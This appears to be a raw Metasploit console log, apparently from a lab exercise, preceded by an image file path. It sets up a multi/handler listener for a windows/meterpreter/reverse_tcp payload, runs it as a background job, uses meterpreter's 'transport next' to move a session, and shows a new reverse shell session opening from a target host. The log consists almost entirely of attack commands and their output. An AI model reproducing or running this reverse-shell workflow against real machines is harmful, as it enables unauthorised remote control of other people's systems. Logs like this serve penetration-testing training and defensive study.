 msf5 exploit(multi/handler) > set lport 32323
lport => 32323
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.119.167:32323
msf5 exploit(multi/handler) > jobs
Jobs
====
  Id  Name                    Payload                          Payload opts
  --  ----                    -------                          ------------
  0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://192.168.119.167:32323
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > transport next
[*] Changing to next transport ...
[+] Successfully changed to the next transport, killing current session.
[*] 192.168.167.10 - Meterpreter session 3 closed.  Reason: User exit
msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 192.168.167.10
msf5 exploit(multi/handler) > [*] Meterpreter session 4 opened (192.168.119.167:32323 -> 192.168.167.10:53160) at 2020-06-22 12:03:19 -0400